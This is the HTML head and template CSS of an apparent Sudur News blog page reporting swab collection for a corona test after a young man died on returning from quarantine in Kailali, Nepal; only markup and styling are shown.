

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html
body_size: 40603
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sudur.news/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sudur News - RSS" href="https://www.sudur.news/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sudur News - Atom" href="https://www.blogger.com/feeds/7666582080685171109/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sudur News - Atom" href="https://www.sudur.news/feeds/812561007319826139/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg' rel='image_src'/>
<meta content='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' property='og:url'/>
<meta content='Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' property='og:title'/>
<meta content=' Swabs have been collected for the corona test after the death of a young man who returned from Quarantine in Kailali.   According to the Di...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/w1200-h630-p-k-no-nu/Corona_Test.jpg' property='og:image'/>
<title>
Swab collection to test corona after the death of a young man who went home from quarantine in Kailali - Sudur News
</title>
<!-- Description and Keywords (start) -->
<meta content='SudurNews, Sudur News, SudurNewsNP, Sudurnews.com, Far-western, sudurpaschim, news, nepal, online, magazine, sudur.news, pradesh 7, provience 7, kanchanpur, kailali, dadeldhura, baitadi, darchula, doti, bajhang, achham, bajura' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' property='og:title'/>
<meta content='https://www.sudur.news/2020/06/swab-collection-to-test-corona-after.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg' property='og:image'/>
<meta content='Sudur News' property='og:site_name'/>
<meta content='https://www.sudur.news/' name='twitter:domain'/>
<meta content='Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBiDEJmxLOj0fiNNPFsiXzOYIXlOJGjnjdwbHnN-dOuipaJ82gCqkXK-TjcTF6NJvbM1GZRiy4cI1go_KmlL7pVT_TH89wCfMuIpwTTg_NfkHEcS5VFhWWlyzjgJlymIgs4yZs7scioaQ/s640/Corona_Test.jpg' name='twitter:image'/>
<meta content='Swab collection to test corona after the death of a young man who went home from quarantine in Kailali' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@SudurNewsNP' name='twitter:site'/>
<meta content='@SudurNewsNP' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Maxazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#ffffff;margin:0;border-bottom:1px solid #f5f5f5}
.tm-head{margin:0 auto;line-height:32px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:32px;line-height:32px;margin-right:15px;padding:0}
#nav1 li a{color:#1c1c1c;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:32px;line-height:32px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#1c1c1c;text-decoration:none;font-size:12px;text-align:center;line-height:32px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:222px;max-height:60px;margin:15px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li ul {
left: 180px;
top: 0;
}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:403px}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item2{height:403px}
.featured .feat-column2 .item2 .rcp-thumb{height:403px}
.featured .feat-column3 .item3{height:403px}
.featured .feat-column3 .item3 .rcp-thumb{height:403px}
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:5px}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:7px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRGCZR9K0kONlraDUppOhWkmTCzJYUywojzic0gSDEkpV6UaeuOZA1NTEYBzfVL3-0z6KIphDs_nVYC33zNYrIe5iQIV4Ru6ozdtpDBu3bhDswvyrqLuCkfFOe8RFcEin8smhYRM3rOsw/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
